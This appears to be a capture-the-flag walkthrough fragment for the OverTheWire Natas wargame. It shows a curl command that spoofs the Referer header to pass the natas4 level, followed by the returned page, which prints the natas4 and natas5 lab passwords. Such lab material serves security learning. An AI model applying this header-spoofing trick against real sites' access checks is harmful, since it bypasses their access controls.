 $ curl http://natas4.natas.labs.overthewire.org/ -u natas4 -e http://natas5.natas.labs.overthewire.org/
Enter host password for user 'natas4':
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.j
</script>
<script>var wechallinfo = { "level": "natas4", "pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>